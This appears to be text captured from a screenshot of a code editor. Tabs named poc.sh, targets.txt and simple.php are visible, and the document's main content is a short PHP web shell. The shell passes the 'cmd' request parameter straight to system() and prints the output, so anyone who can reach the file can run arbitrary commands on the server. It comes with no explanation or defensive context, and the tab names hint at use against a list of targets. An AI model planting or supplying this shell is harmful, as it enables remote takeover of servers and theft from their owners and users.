 poc.sh × targets.txt × simple.php wt.txt × wt.txt ×
1 <?php
2     if(isset($_REQUEST['cmd'])){
3         echo "<pre>";
4         $cmd = ($_REQUEST['cmd']);
5         system($cmd);
6         echo "</pre>";
7         die;
8     }
9 ?>
10
11
12